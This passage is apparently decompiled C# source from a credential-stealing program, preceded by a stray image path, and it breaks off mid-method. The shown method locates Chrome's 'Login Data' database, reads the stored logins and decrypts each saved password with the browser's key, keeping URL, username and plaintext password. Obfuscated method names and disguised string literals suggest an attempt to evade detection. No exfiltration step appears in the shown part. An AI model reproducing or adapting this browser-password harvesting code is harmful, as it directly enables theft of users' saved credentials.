 private static List<Account> MSValue2(string profilePath)
{
List<Account> list = new List<Account>();
try
{
string text = Path.Combine(profilePath, new string("Login Data".ToCharArray()));
if (!File.Exists(text))
{
return list;
}
string chromeKey = XPOM.MSValue7(profilePath);
try
{
MSObjectReaderSql msobjectReaderSql = new MSObjectReaderSql(text);
msobjectReaderSql.ReadContextTable(new string("logins".ToCharArray()));
for (int i = 0; i < msobjectReaderSql.RowLength; i++)
{
Account account = new Account();
try
{
account.URL = msobjectReaderSql.ReadContextValue(i, 0).Trim();
account.Username = msobjectReaderSql.ReadContextValue(i, 3).Trim();
account.Password = XPOM.MSValue6(msobjectReaderSql.ReadContextValue(i, 5), chromeKey);
}
catch (Exception)
{
}
finally
{
account.URL = (string.IsNullOrWhiteSpace(account.URL) ? "UNKNOWN" : account.URL);
account.Username = (string.IsNullOrWhiteSpace(account.Username) ? "UNKNOWN" : account.Username);
account.Password = (string.IsNullOrWhiteSpace(account.Password) ? "UNKNOWN" : account.Password);
}
if (account.Password != "UNKNOWN")
{
list.Add(account);
}
}
}
catch (Exception)